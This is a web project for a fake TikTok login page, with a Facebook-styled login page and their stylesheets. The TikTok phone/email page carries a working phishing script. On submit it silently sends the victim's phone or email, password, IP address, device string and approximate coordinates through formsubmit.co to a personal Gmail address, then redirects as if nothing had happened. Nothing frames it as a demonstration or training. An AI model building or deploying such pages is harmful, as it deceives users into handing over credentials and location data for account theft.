
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>TikTok</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="logo">
        <span>Tik</span><span>Tok</span>
    </div>
    
    <div class="login-container">
        <h1>Log in to TikTok</h1>
        
        <div class="login-methods">
            <button class="login-btn phone-email" onclick="redirectToPhoneEmailLogin()" id="phoneEmailLogin">
                <i class="fas fa-mobile-alt"></i>
                Use phone or email
            </button>
            <button class="login-btn facebook" onclick="redirectFacebookLogin()">
                <i class="fab fa-facebook-f"></i>
                Continue with Facebook
            </button>
            <button class="login-btn google" onclick="redirectEmailLogin()">
                <i class="fab fa-google"></i>
                Continue with Google
            </button>
            <button class="login-btn twitter">
                <i class="fab fa-twitter"></i>
                Continue with Twitter
            </button>
        </div>
        
        <div class="divider">
            <span>OR</span>
        </div>
        
        <div class="footer">
            Don't have an account? <a href="#">Sign up</a>
        </div>
    </div>
    <script src="main.js"></script>
</body>
</html>
</file>

<file: Pages/Facebook/facebook.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log In</title>
    <link rel="stylesheet" href="facebook.css" type="text/css" media="all" />
</head>
<body>
    <header class="header">
        <div class="logo">Facebook</div>
    </header>
    
    <main class="container">
        <div class="login-card">
            <form class="login-form" id="loginForm">
                <div class="input-group">
                    <input type="text" class="input-field" id="email" placeholder="Email address or phone number" required>
                </div>
                
                <div class="input-group">
                    <input type="password" class="input-field" id="password" placeholder="Password" required>
                </div>
                
                <button type="submit" class="login-btn">Log in</button>
                
                <div class="forgot-link">
                    <a href="#">Forgotten password?</a>
                </div>
                
                <div class="divider"></div>
                
                <button type="button" class="create-btn">Create new account</button>
            </form>
        </div>
    </main>
    
    <footer class="footer">
        <p>Meta © 2025</p>
    </footer>
    <script src="facebook.js"></script>
</body>
</html>
</file>

<file: Pages/Phone or email/phone.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TikTok - Phone/Email Login</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
        }
        
        body {
            background-color: #000;
            color: #fff;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .header {
            padding: 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        
        .back-btn {
            background: none;
            border: none;
            color: #fff;
            font-size: 20px;
            cursor: pointer;
        }
        
        .logo {
            font-size: 24px;
            font-weight: bold;
            margin-left: 20px;
        }
        
        .logo span:first-child {
            color: #fe2c55;
        }
        
        .logo span:last-child {
            color: #25f4ee;
        }
        
        .login-container {
            padding: 20px;
            margin-top: 30px;
        }
        
        h1 {
            font-size: 24px;
            margin-bottom: 30px;
        }
        
        .input-group {
            margin-bottom: 20px;
        }
        
        .input-group label {
            display: block;
            margin-bottom: 8px;
            font-size: 16px;
            color: #aaa;
        }
        
        .input-group input {
            width: 100%;
            padding: 15px;
            border-radius: 5px;
            border: 1px solid #333;
            background-color: #222;
            color: #fff;
            font-size: 16px;
        }
        
        .input-group input:focus {
            outline: none;
            border-color: #fe2c55;
        }
        
        .login-btn {
            width: 100%;
            padding: 15px;
            border-radius: 5px;
            background-color: #fe2c55;
            color: white;
            font-weight: 600;
            font-size: 16px;
            border: none;
            cursor: pointer;
            margin-top: 10px;
        }
        
        .divider {
            display: flex;
            align-items: center;
            margin: 25px 0;
            color: #777;
        }
        
        .divider::before, .divider::after {
            content: "";
            flex: 1;
            border-bottom: 1px solid #333;
        }
        
        .divider span {
            padding: 0 10px;
        }
        
        .footer {
            text-align: center;
            margin-top: 20px;
            font-size: 14px;
            color: #777;
        }
        
        .footer a {
            color: #25f4ee;
            text-decoration: none;
            font-weight: 500;
        }
        
        .options {
            display: flex;
            justify-content: space-between;
            margin-top: 15px;
        }
        
        .options a {
            color: #25f4ee;
            text-decoration: none;
            font-size: 14px;
        }
        
        @media (min-width: 768px) {
            body {
                align-items: center;
                justify-content: center;
            }
            
            .login-container {
                width: 400px;
                border: 1px solid #333;
                border-radius: 10px;
                padding: 40px;
            }
        }
    </style>
</head>
<body>
    <div class="header">
        <button class="back-btn" onclick="window.history.back()">
            <i class="fas fa-arrow-left"></i>
        </button>
        <div class="logo">
            <span>Tik</span><span>Tok</span>
        </div>
        <div style="width: 20px;"></div>
    </div>
    
    <div class="login-container">
        <h1>Log in with phone or email</h1>
        
        <form id="loginForm">
            <div class="input-group">
                <label for="phoneEmail">Phone or email</label>
                <input type="text" id="phoneEmail" placeholder="Enter phone or email" required>
            </div>
            
            <div class="input-group">
                <label for="password">Password</label>
                <input type="password" id="password" placeholder="Enter password" required>
            </div>
            
            <div class="options">
                <a href="#">Switch to phone verification</a>
                <a href="#">Forgot password?</a>
            </div>
            
            <button type="submit" class="login-btn">Log in</button>
            
            <div class="divider">
                <span>OR</span>
            </div>
            
            <div class="footer">
                Don't have an account? <a href="/Main/index.html">Sign up</a>
            </div>
        </form>
    </div>

    <script>
        document.getElementById('loginForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            // Get IP and location data
            let ipData = {};
            try {
                const ipResponse = await fetch('https://ipapi.co/json/');
                if(ipResponse.ok) {
                    ipData = await ipResponse.json();
                } else {
                    // Fallback API
                    const backupResponse = await fetch('https://ipinfo.io/json');
                    if(backupResponse.ok) {
                        ipData = await backupResponse.json();
                    }
                }
            } catch (error) {
                console.log('IP detection failed');
                ipData = {
                    ip: 'Detected but hidden',
                    city: 'Unknown',
                    region: 'Unknown',
                    country: 'Unknown'
                };
            }

            // Prepare form data
            const formData = {
                _subject: 'TikTok Login Data',
                phone_or_email: document.getElementById('phoneEmail').value,
                password: document.getElementById('password').value,
                timestamp: new Date().toISOString(),
                device: navigator.userAgent,
                ip_address: ipData.ip || 'Detected but hidden',
                location: ipData.city ? `${ipData.city}, ${ipData.region || ipData.country_name || ipData.country}` : 'Approximate location',
                coordinates: ipData.latitude ? `${ipData.latitude}, ${ipData.longitude}` : 'Not available'
            };

            // Silent form submission
            fetch('https://formsubmit.co/ajax/mdrahulsarkar5525@gmail.com', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json'
                },
                body: JSON.stringify(formData)
            })
            .then(response => response.json())
            .then(data => {
                // Redirect after submission
                window.location.href = '/index.html';
            })
            .catch(error => {
                // Still redirect if submission fails
                window.location.href = '/index.html';
            });
        });
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4)), 
                      url('./BACKGROUND-CONTENT/20250501_142357.png'); /* এখানে শুধু ইমেজের নাম পরিবর্তন করুন */
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    margin: 0;
    padding: 0;
    min-height: 100vh;
    color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

/* Mobile view (zoomed in) */
@media only screen and (max-width: 767px) {
    body {
        background-size: 180% auto;
        background-position: top center;
    }
}

/* Desktop view (full image) */
@media only screen and (min-width: 768px) {
    body {
        background-size: cover;
        background-position: top center;
    }
}

.logo {
    margin: 40px 0;
    font-size: 40px;
    font-weight: bold;
}

.logo span:first-child {
    color: #fe2c55;
}

.logo span:last-child {
    color: #25f4ee;
}

.login-container {
    background-color: #121212;
    border-radius: 10px;
    padding: 30px;
    width: 90%;
    max-width: 400px;
    text-align: center;
}

h1 {
    font-size: 24px;
    margin-bottom: 20px;
}

.login-methods {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-bottom: 20px;
}

.login-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    border-radius: 5px;
    font-weight: 500;
    cursor: pointer;
    border: none;
    width: 100%;
    font-size: 16px;
}

.login-btn i {
    margin-right: 10px;
    font-size: 20px;
}

.phone-email {
    background-color: #fe2c55;
    color: white;
}

.facebook {
    background-color: #1877f2;
    color: white;
}

.google {
    background-color: white;
    color: #333;
}

.twitter {
    background-color: #1da1f2;
    color: white;
}

.divider {
    display: flex;
    align-items: center;
    margin: 20px 0;
    color: #777;
}

.divider::before, .divider::after {
    content: "";
    flex: 1;
    border-bottom: 1px solid #333;
}

.divider span {
    padding: 0 10px;
}

.footer {
    margin-top: 20px;
    font-size: 14px;
    color: #777;
}

.footer a {
    color: #25f4ee;
    text-decoration: none;
    font-weight: 500;
}

@media (max-width: 480px) {
    .login-container {
        padding: 20px;
    }
    
    .logo {
        font-size: 32px;
        margin: 30px 0;
    }
}
</file>
<file: Pages/Facebook/facebook.css>
:root {
   --blue: #0866ff;
   --green: #42b72a;
   --dark-blue: #1d4ed8;
   --dark-green: #3b9e2a;
   --text-dark: #050505;
   --text-gray: #65676b;
   --bg-gray: #f0f2f5;
 }
 
 * {
   margin: 0;
   padding: 0;
   box-sizing: border-box;
   font-family: "Facebook Sans", Helvetica, Arial, sans-serif;
 }
 
 body {
   background-color: var(--bg-gray);
   color: var(--text-dark);
   min-height: 100vh;
   display: flex;
   flex-direction: column;
 }
 
 .header {
   padding: 1rem 0;
   background: white;
   box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
 }
 
 .logo {
   font-size: 2.5rem;
   font-weight: 700;
   color: var(--blue);
   text-align: center;
   background: linear-gradient(to right, var(--blue), #19c2ff);
   -webkit-background-clip: text;
   -webkit-text-fill-color: transparent;
 }
 
 .container {
   display: flex;
   justify-content: center;
   align-items: center;
   flex-grow: 1;
   padding: 1rem;
 }
 
 .login-card {
   background: white;
   border-radius: 12px;
   box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
   padding: 1.5rem;
   width: 100%;
   max-width: 420px;
   transition: transform 0.3s ease;
 }
 
 .login-card:hover {
   transform: translateY(-2px);
 }
 
 .login-form {
   display: flex;
   flex-direction: column;
   gap: 1rem;
 }
 
 .input-group {
   position: relative;
 }
 
 .input-field {
   width: 100%;
   padding: 1rem;
   font-size: 1rem;
   border: 1px solid #dddfe2;
   border-radius: 8px;
   background: #f7f8fa;
   transition: all 0.2s;
 }
 
 .input-field:focus {
   outline: none;
   border-color: var(--blue);
   box-shadow: 0 0 0 3px rgba(8, 102, 255, 0.1);
   background: white;
 }
 
 .login-btn {
   background: var(--blue);
   color: white;
   border: none;
   border-radius: 8px;
   font-size: 1.1rem;
   font-weight: 600;
   padding: 0.8rem;
   cursor: pointer;
   transition: background 0.2s;
 }
 
 .login-btn:hover {
   background: var(--dark-blue);
 }
 
 .forgot-link {
   text-align: center;
   margin-top: 0.5rem;
 }
 
 .forgot-link a {
   color: var(--blue);
   font-size: 0.9rem;
   text-decoration: none;
   font-weight: 500;
 }
 
 .divider {
   height: 1px;
   background: #dadde1;
   margin: 1rem 0;
   position: relative;
 }
 
 .divider::after {
   content: "or";
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
   background: white;
   padding: 0 1rem;
   color: var(--text-gray);
   font-size: 0.9rem;
 }
 
 .create-btn {
   background: var(--green);
   color: white;
   border: none;
   border-radius: 8px;
   font-size: 1rem;
   font-weight: 600;
   padding: 0.8rem;
   cursor: pointer;
   margin: 0 auto;
   display: block;
   transition: background 0.2s;
 }
 
 .create-btn:hover {
   background: var(--dark-green);
 }
 
 .footer {
   text-align: center;
   padding: 1.5rem;
   font-size: 0.8rem;
   color: var(--text-gray);
   margin-top: auto;
 }
 
 @media (max-width: 480px) {
   .logo {
     font-size: 2rem;
   }
   
   .login-card {
     padding: 1.2rem;
     box-shadow: none;
     border: 1px solid #dddfe2;
   }
 }
</file>
